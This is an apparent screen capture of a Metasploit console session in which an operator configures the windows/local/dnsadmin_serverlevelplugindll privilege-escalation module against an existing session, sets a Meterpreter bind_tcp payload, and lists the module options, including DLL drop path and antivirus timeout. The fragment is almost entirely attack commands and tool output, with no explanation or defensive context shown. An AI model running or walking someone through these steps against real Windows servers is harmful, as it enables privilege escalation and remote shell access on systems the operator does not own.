 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.27.176 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > show options
Module options (exploit/windows/local/dnsadmin_serverlevelplugindll):
Name Current Setting Required Description
---- --------------- -------- -----------
AVTIMEOUT 60 yes Time to wait for AV to potentially notice the DLL file we dropped, in seconds.
DLLNAME msf.dll yes DLL name (default: msf.dll)
DLLPATH %TEMP% yes Path to DLL. Can be a UNC path. (default: %TEMP%)
MAKEDLL false yes Just create the DLL, do not exploit.
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > set LPORT 6666
17 RAPID7